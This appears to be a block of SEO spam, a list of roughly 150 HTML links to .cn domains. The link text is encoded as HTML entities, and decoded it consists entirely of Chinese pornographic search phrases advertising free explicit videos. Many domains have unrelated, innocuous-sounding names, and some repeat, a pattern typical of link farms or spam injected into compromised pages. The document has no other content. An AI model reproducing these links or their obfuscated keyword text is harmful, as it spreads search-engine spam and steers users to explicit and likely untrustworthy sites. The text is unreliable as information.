<a href="http://cngearboxes.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;XXXXXXX</a>|
<a href="http://hjwomen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xuwenqiang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rzkg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;v&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kk3w.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://mdwssm.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://lwztjm.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5B8C;&#x6574;</a>|
<a href="http://xiangshijue.cn" target="_blank">&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ylcb.com.cn" target="_blank">&#x5E74;&#x8F7B;&#x5185;&#x5C04;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://chinm.cn" target="_blank">91&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://free770.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zrtv.com.cn" target="_blank">&#x7231;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szjz168.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://moooton.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;&#x57FA;&#x5730;</a>|
<a href="http://958zk.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://xjftn.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x8272;xxxxx&#x65E5;&#x672C;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xintianhui.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;A&#x89C6;&#x9891;</a>|
<a href="http://017r.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x719F;&#x5973;&#x5C11;&#x5987;</a>|
<a href="http://xdspw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;VA&#x6B27;&#x7F8E;VA&#x5728;&#x7EBF;</a>|
<a href="http://populations.cn" target="_blank">&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;&#x8D85;&#x78B0;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://86784.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x540C;&#x4EBA;</a>|
<a href="http://2222c.cn" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://egsi.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhuguai.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xliangyanru.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xytijian.cn" target="_blank">&#x7537;&#x5973;&#x505A;&#x7230;&#x731B;&#x70C8;&#x5403;&#x5976;&#x556A;&#x556A;&#x55B7;&#x6C34;&#x7F51;&#x7AD9;</a>|
<a href="http://fodw.cn" target="_blank">&#x8272;&#x5148;&#x950B;&#x8D44;&#x6E90;&#x4E45;&#x4E45;&#x7EFC;&#x5408;5566</a>|
<a href="http://cyzxpx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B32;&#x8272;&#x6709;&#x4E00;&#x4E8C;&#x6B32;&#x8272;</a>|
<a href="http://dglzwj.cn" target="_blank">&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://tywsjd.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x6DF1;&#x7231;</a>|
<a href="http://zc1985.cn" target="_blank">&#x719F;&#x5973;&#x4E94;&#x5341;&#x8DEF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ecaca.cn" target="_blank">&#x8349;&#x8349;&#x7EBF;&#x5728;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://doctor3.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://lihecoffee.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://136ss.cn" target="_blank">&#x7EA7;r&#x7247;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://shopping023.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://melanders.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x5927;&#x7247;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://syqym.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;ww</a>|
<a href="http://ymmfs.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x8272;&#x72E0;&#x72E0;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://wzsf001.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://ys51.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://gantengjiao.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iuapp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;av</a>|
<a href="http://cehengedu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fvmk.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;Av&#x9AD8;&#x6E05;</a>|
<a href="http://gacms.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fiender.cn" target="_blank">&#x63D2;&#x6211;&#x8214;&#x5185;&#x5C04;18&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://999yeqing.cn" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;7777&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x8272;</a>|
<a href="http://5tinfo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;1&#x6218;4</a>|
<a href="http://beijdsw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9ED1;&#x8272;&#x4E1D;&#x889C;&#x5929;&#x5802;</a>|
<a href="http://tpcoo.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x6421;&#x4EBA;&#x4EBA;&#x73A9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;</a>|
<a href="http://shguosu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://dongwoka.cn" target="_blank">&#x798F;&#x5229;&#x5C0F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://99bf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://mikaca.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://money11.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x62CD;&#x798F;&#x5230;&#x5728;&#x7EBF;</a>|
<a href="http://heqingnews.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9ED1;&#x8272;&#x4E1D;&#x889C;&#x5929;&#x5802;</a>|
<a href="http://dfyfxx.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://conky.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://colorpilot.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x89C6;&#x9891;</a>|
<a href="http://rwugxq.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://xaywbuye.cn" target="_blank">&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cuplonline.com.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;</a>|
<a href="http://sjh894.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x60C5;&#x4EBA;&#x7EFC;&#x5C81;&#x7684;&#x5408;&#x7F51;18</a>|
<a href="http://hengjilaowu.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://gongyiapp.cn" target="_blank">&#x65E0;&#x7801;h&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://ctmhy.cn" target="_blank">&#x7279;&#x9EC4;&#x7279;&#x8272;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yyliuliang.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;2021</a>|
<a href="http://a1w4i.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://zvmu.cn" target="_blank">&#x5927;&#x4F0A;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ykf19e.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0773edu.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://szhsgg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x534E;av&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mlmleadsystempro.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://180437.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://99sheji.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://95biz.cn" target="_blank">&#x8272;&#x5148;&#x950B;&#x8D44;&#x6E90;&#x4E45;&#x4E45;&#x7EFC;&#x5408;5566</a>|
<a href="http://haiqiming.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;</a>|
<a href="http://ccjimeiyuanlin.cn" target="_blank">&#x4E9A;&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x5F71;&#x9662;</a>|
<a href="http://feileng.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x7F51;&#x7AD9;WWW&#x4E45;&#x4E45;</a>|
<a href="http://longzong.com.cn" target="_blank">&#x75AF;&#x72C2;&#x6DFB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://360pc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x725B;&#x725B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://goldate.cn" target="_blank">&#x7F8E;&#x5973;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hntxwz.cn" target="_blank">&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://uoosoo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wmxn.net.cn" target="_blank">&#x4EBA;&#x59BB; &#x65E5;&#x97E9;&#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://pipelife.com.cn" target="_blank">&#x9999;&#x8549;&#x8349;&#x8349;&#x4E45;&#x5728;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yingyu3g.cn" target="_blank">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tprswr.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zgmqfsl.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x53E3;&#x7206;&#x7F51;&#x7AD9;</a>|
<a href="http://0771mj.cn" target="_blank">&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://wwwmyspace.cn" target="_blank">&#x7C97;&#x66B4;&#x8E42;&#x8E8F;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uancn.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ujfdolu.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fwlr.com.cn" target="_blank">&#x719F;&#x5987;&#x6027;MATURETUBE&#x53E6;&#x7C7B;</a>|
<a href="http://dglzwj.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;1&#x9875;</a>|
<a href="http://glotraco.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x6210;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzzhongxing.cn" target="_blank">91&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://yh512.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://imwxm.cn" target="_blank">&#x4E9A;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x7CBE;</a>|
<a href="http://szkjfz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://hkjfw.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xbccc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x871C;&#x6843;</a>|
<a href="http://c9c.com.cn" target="_blank">&#x9EC4;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;,&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://artandartist.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://szjz168.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://taai1.cn" target="_blank">&#x56FD;&#x4EA7;&#x2605;&#x6D6A;&#x6F6E;AV&#x65E0;&#x7801;&#x6027;&#x8272;</a>|
<a href="http://yoxian.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://tb72.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://fxdl.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x4E0E;&#x9ED1;&#x4EBA;&#x53CC;&#x4EA4;&#x7537;&#x7537;</a>|
<a href="http://ccaie.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fjyayx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mingdutiyu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;81</a>|
<a href="http://msteel.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x97E9;&#x56FD;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;</a>|
<a href="http://ziyounet.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x8BBA;&#x575B;</a>|
<a href="http://qmqwy.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x6709;&#x7801;</a>|
<a href="http://vivreal.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://sh-tp.cn" target="_blank">&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x770B;&#x770B;</a>|
<a href="http://cviem.cn" target="_blank">&#x56FD;&#x4EA7;97&#x5728;&#x7EBF; | &#x4E9A;&#x6D32;</a>|
<a href="http://srsyz.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x7F51;&#x7AD9;WWW&#x4E45;&#x4E45;</a>|
<a href="http://108dop.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://ldjtv.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://tonggan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://babyfinder.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5973;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://m961.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zpjis.cn" target="_blank">91&#x5218;&#x4EA6;&#x83F2;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://tingyuge.cn" target="_blank">&#x56FD;&#x4EA7;ts&#x4EBA;&#x5996;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wuzhoutea.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x9EC4;&#x8272;av&#x7535;&#x5F71;</a>|
<a href="http://jianhaiyub.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ukmh.cn" target="_blank">&#x7F8E;&#x56FD;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gdhdjc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x72E0;&#x72E0;</a>|
<a href="http://saichequn.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x89C2;</a>|
<a href="http://loongnet.cn" target="_blank">&#x5E2E;&#x8001;&#x5E08;&#x89E3;&#x5F00;&#x857E;&#x4E1D;&#x5976;&#x7F69;&#x5438;&#x4E73;&#x7F51;&#x7AD9;</a>|
<a href="http://dooshi.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yfvz.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://hpfwq.com.cn" target="_blank">9&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://52xiyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://echuw.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;91&#x9EBB;&#x8C46;&#x56FD;&#x8BED;</a>|
<a href="http://j8dy.com.cn" target="_blank">99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ytcf.com.cn" target="_blank">&#x6210;&#x4EBA;&#x516C;&#x5F00;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ufluck.cn" target="_blank">&#x540C;&#x5FD7;&#x540C;&#x6027;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://365ktt.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://vrfriends.com.cn" target="_blank">&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://zjzengyun.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://nbatour.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x7535;&#x5F71;&#x9662;&#x4E4B;&#x6BDB;&#x7247;</a>|
<a href="http://qqcollege.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://htsyb.com.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://cxmzy.cn" target="_blank">&#x5077;&#x62CD; &#x4E9A;&#x6D32; &#x4E00;&#x533A;</a>|
<a href="http://offerbrand.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4EBA;&#x6210;app</a>|
<a href="http://kaopusc.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ramadaxiansouth.cn" target="_blank">&#x7C73;&#x5947;777&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
